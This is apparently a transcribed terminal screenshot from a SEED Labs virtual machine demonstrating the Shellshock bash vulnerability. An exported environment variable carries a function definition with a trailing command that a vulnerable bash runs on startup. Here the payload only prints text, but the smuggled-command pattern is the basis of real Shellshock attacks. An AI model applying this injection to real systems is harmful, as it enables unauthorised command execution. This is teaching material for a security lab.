 Terminal
[12/13/18]seed@VM:~$ bash_shellshock
[12/13/18]seed@VM:~$ foo='() { echo "I am a function"; }; echo "I am the vulnerability";'
[12/13/18]seed@VM:~$ echo $foo
() { echo "I am a function"; }; echo "I am the vulnerability";
[12/13/18]seed@VM:~$ export foo
[12/13/18]seed@VM:~$ bash_shellshock
I am the vulnerability
[12/13/18]seed@VM:~$ echo $foo
[12/13/18]seed@VM:~$ declare -f foo
foo ()
{
    echo "I am a function"
}
[12/13/18]seed@VM:~$